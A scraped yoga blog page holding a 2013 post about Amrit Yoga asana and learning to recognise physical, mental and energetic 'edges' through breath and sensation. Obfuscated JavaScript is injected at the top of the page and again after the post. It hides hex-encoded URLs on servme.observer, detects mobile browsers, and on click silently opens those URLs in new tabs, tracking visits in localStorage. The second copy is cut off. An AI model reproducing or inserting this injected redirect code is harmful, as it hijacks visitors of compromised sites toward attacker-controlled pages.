function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><script type="text/javascript" src="/external.js"></script>  <!-- Ramdas addition -->
<body class="wp-singular post-template-default single single-post postid-2148 single-format-standard wp-theme-forest wp-child-theme-MyForest">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>    <div id="top-bar">
    <div class="container">
        <div class="social-icons">
            	<a class="social-style hvr-ripple-out" href="https://www.facebook.com/ramdas.ormond"><i class="fa fa-facebook"></i></a>
		<a class="social-style hvr-ripple-out" href="https://twitter.com/RamdasO"><i class="fa fa-twitter"></i></a>
		<a class="social-style hvr-ripple-out" href="https://www.instagram.com/ramdaso"><i class="fa fa-instagram"></i></a>
	        </div>
        <div id="top-menu">
    </div>    </div>
</div>    <header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://everydayyoga.us/" rel="home">Everyday Yoga</a></h1>
                <h2 class="site-description">The Life and Sadhana of a Modern Yogi</h2>
            </div>
        </div>

        <div id="slickmenu"></div>
        <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://everydayyoga.us"></i>Blog</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://everydayyoga.us/thoughts/"></i>Thoughts</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/what-is-yoga/"></i>What is Yoga?</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/an-lds-yogi/"></i>An LDS Yogi</a></li>
</ul>
</li>
<li id="menu-item-2141" class="ppr-rewrite menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wasatchschoolofyoga.com/downloads/"></i>Downloads</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://bhaktihouse.us"></i>Bhakti House</a>
<ul class="sub-menu">
	<li id="menu-item-4284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bhaktihouse.us/class-schedule/"></i>Teaching Schedule</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
        <div id="top-links">
            
            <div id="searchicon">
                <i class="fa fa-search"></i>
            </div>

        </div>
    </div><!--#top-links-->

</header><!-- #masthead -->	
		   		
	<div class="mega-container">
		
						        	                   
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2148" class="post-2148 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-amrit-yoga tag-asana tag-blockages tag-breath tag-edge tag-experiment tag-pranayam tag-sadhana tag-stages tag-tools tag-yoga">
	<header class="entry-header">
		<h1 class="entry-title">Amrit Yoga Stage I:  Asana, Part II</h1>		
		
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://everydayyoga.us/2013/11/19/amrit-yoga-stage-i-asana-part-ii/" rel="bookmark"><time class="entry-date published" datetime="2013-11-19T12:00:45-07:00">12:00, 19 November 2013</time><time class="updated" datetime="2016-12-07T08:55:13-07:00">08:55, 7 December 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://everydayyoga.us/author/ramdas/">Ramdas</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div id="featured-image">
			<img width="2048" height="1360" src="https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-first-sign.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-first-sign.jpg 2048w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-first-sign-300x199.jpg 300w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-first-sign-1024x680.jpg 1024w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-first-sign-150x99.jpg 150w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-first-sign-400x265.jpg 400w" sizes="(max-width: 2048px) 100vw, 2048px" />		</div>
			
			
	<div class="entry-content">
		<p class="indented">
Pressing into the earth, extending toward the sky and feeling energy moving from one to the other.&nbsp; That all has a very nice ring to it, does it not?&nbsp; Using these simple concepts, I have watched time and time again as new students bring their bodies into beautiful alignment and if alignment were all there is to <span class="indented" title="postures">asana</a> then there would be no point in writing a part II post.&nbsp; <a href="http://everydayyoga.us/2013/11/12/amrit-yoga-stage-i-asana-part-i/" title="Amrit Yoga Stage I:&nbsp; Asana, Part I">Last week</a> I wrote that breath is the key that unlocks the body and asana opens that door.&nbsp; The question is, where does that door lead?
</p>
<p><span id="more-2148"></span><br />
<strong>Edges</strong></p>
<p class="indented">
If we were to ask a first time student where their body is leading them, they might answer &ldquo;Tight hamstrings&rdquo; or &ldquo;Stiff shoulders&rdquo; or something similar.&nbsp; Physical limitations quickly begin to appear.&nbsp; These are physical edges and we all have them in one form or another.&nbsp; In a way, they are very much like a cliff&#8217;s edge.&nbsp; Close your eyes and run at a cliff edge and you are quite likely to go sailing over the edge and land hard.&nbsp; When we ignore physical edges, we are very likely to go sailing over them and into some kind of injury.&nbsp; It is important to learn the signs of <a href="http://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-first-sign.jpg"><img decoding="async" src="http://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-first-sign-300x199.jpg" alt="Hell&#039;s Backbone first sign" width="300" height="199" class="alignleft size-medium wp-image-2153" title="Know the early signs of your edge" srcset="https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-first-sign-300x199.jpg 300w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-first-sign-1024x680.jpg 1024w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-first-sign-150x99.jpg 150w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-first-sign-400x265.jpg 400w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-first-sign.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a>our physical edges so we can skillfully move right up to them and sit there, enjoying the view.&nbsp; Physical struggle and strain are both signs that you&#8217;ve crossed over the edge into dangerous territory, back off right away to a place where you are no longer struggling but there is still a challenge.
</p>
<p class="indented">
If struggle and strain are danger signs, what is our early warning sign that we&#8217;re approaching our edge?&nbsp; Sensation is the first early sign.&nbsp; As you move slowly, very slowly, into the posture what do you feel?&nbsp; At first your mind will simply say, &ldquo;Pain.&rdquo;&nbsp; The reality is more likely that you are feeling the slow stretching of the muscles and with practice you will easily distinguish between pain and strong sensations.&nbsp; If that strong sensation ever starts to become flashes of pain, you are over the edge and need to back off.&nbsp; Sensations are excellent indicators of<a href="http://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-Sign.jpg"><img decoding="async" src="http://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-Sign-300x199.jpg" alt="Hell&#039;s Backbone Sign" width="300" height="199" class="alignright size-medium wp-image-2154" title="Be skillful, not fearful, as you approach your edge" srcset="https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-Sign-300x199.jpg 300w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-Sign-1024x680.jpg 1024w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-Sign-150x99.jpg 150w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-Sign-400x265.jpg 400w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-Sign.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a> the physical edge but they take practice and patience to become familiar with them.&nbsp; The most reliable indicator is, once again, your breath.&nbsp; If breath is even and steady and you don&#8217;t have to force it to be even and steady then you are on the safe side of the edge.&nbsp; If breath requires attention to remain steady and even then you are at or very near your edge.&nbsp; If breath requires force to remain steady or is ragged, you&#8217;re over the edge and need to come back.&nbsp; Pressing gently against physical edges is the key to unlocking many of the physical benefits of asana practice:&nbsp; Strength, flexibility and general good health.
</p>
<p class="indented">
As we sit at our physical edge, our mental edges begin to appear&mdash;if they haven&#8217;t already.&nbsp; Mental edges are the limitations and fears we have created for ourselves.&nbsp; This might be something mechanical such as a belief that you&#8217;ll never touch your toes so why try to fear of doing a posture wrong and looking silly.&nbsp; These mental edges also create energetic edges or blockages.&nbsp; When we<a href="http://everydayyoga.us/wp-content/uploads/2013/11/Hell-Backbone-Distance.jpg"><img loading="lazy" decoding="async" src="http://everydayyoga.us/wp-content/uploads/2013/11/Hell-Backbone-Distance-300x199.jpg" alt="Hell Backbone Distance" width="300" height="199" class="alignright size-medium wp-image-2150" title="Powerful edges ahead" srcset="https://everydayyoga.us/wp-content/uploads/2013/11/Hell-Backbone-Distance-300x199.jpg 300w, https://everydayyoga.us/wp-content/uploads/2013/11/Hell-Backbone-Distance-1024x680.jpg 1024w, https://everydayyoga.us/wp-content/uploads/2013/11/Hell-Backbone-Distance-150x99.jpg 150w, https://everydayyoga.us/wp-content/uploads/2013/11/Hell-Backbone-Distance-400x265.jpg 400w, https://everydayyoga.us/wp-content/uploads/2013/11/Hell-Backbone-Distance.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><a href="http://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-The-Abyss.jpg"><img loading="lazy" decoding="async" src="http://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-The-Abyss-300x199.jpg" alt="Hell&#039;s Backbone The Abyss" width="300" height="199" class="alignright size-medium wp-image-2155" title="800 foot drop, yes that is a very, very long way down!" srcset="https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-The-Abyss-300x199.jpg 300w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-The-Abyss-1024x680.jpg 1024w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-The-Abyss-150x99.jpg 150w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-The-Abyss-400x265.jpg 400w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-The-Abyss.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> doubt our ability, there is a tendency to withdraw and shut down; our energy and vitality are blocked.&nbsp; Like physical edges, mental and energetic edges require skillful attention.&nbsp; The signs of mental and energetic edges are the same as physical edges but these require much more introspection than simply realizing that you have overtight hamstrings.&nbsp; Just as moving into physical edges brings benefits, moving into mental and energetic edges brings benefits.&nbsp; This is where we develop the capacity to be at ease amidst chaos, to accept ourselves as we are and to relax and let go.&nbsp; In turn blood pressure lowers, tensions don&#8217;t become stresses and happiness and ease increase.
</p>
<p class="indented">
As with everything in Yoga, edges on the mat translate to edges off the mat.&nbsp; Relationships, expectations, beliefs, fears, doubts, hopes, dreams, all help to create edges.&nbsp; We have a choice to either remain limited by those edges or to move through them to the undiscovered country on the other side.&nbsp; Sometimes the view below us, if we can even see down into the abyss the lies beneath our edge, is terrifying or painful.&nbsp; Often we have spent so much energy avoiding a particular edge that even the mention of it throws us sailing over the cliff; so, we avoid everything and anything that might even remind us of our fear.&nbsp; Some of you reading this may well feel that way about Amrit Yoga right now!
</p>
<p class="indented">
Here&#8217;s the reality though:&nbsp; Every time my edges arise, they arise because I am ready to work with them and to let them go.<a href="http://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone.jpg"><img loading="lazy" decoding="async" src="http://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-300x199.jpg" alt="Hell&#039;s Backbone" width="300" height="199" class="alignleft size-medium wp-image-2156" title="A bridge to new adventours ahead." srcset="https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-300x199.jpg 300w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-1024x680.jpg 1024w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-150x99.jpg 150w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone-400x265.jpg 400w, https://everydayyoga.us/wp-content/uploads/2013/11/Hells-Backbone.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>&nbsp; When I let them go, every time, I stop looking down into the depths of my own personal abyss and instead see the grand vista ahead.&nbsp; Very often, I find that when I look up, there is a bridge&mdash;sometimes a very narrow bridge&mdash;over the difficulties and sometimes there is only an empty void.&nbsp; Bridges are nice because the edge just seems to disappear in a puff of smoke, like realizing no one in my Yoga class is laughing just because I thought an upward facing dog was a downward facing dog.&nbsp; Voids are more difficult, such as a childhood fear.&nbsp; They often require leaping off the edge into the unknown.&nbsp; These are the most rewarding though because it is then that we discover we can fly!
</p>
<p>Jai Bhagwan<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 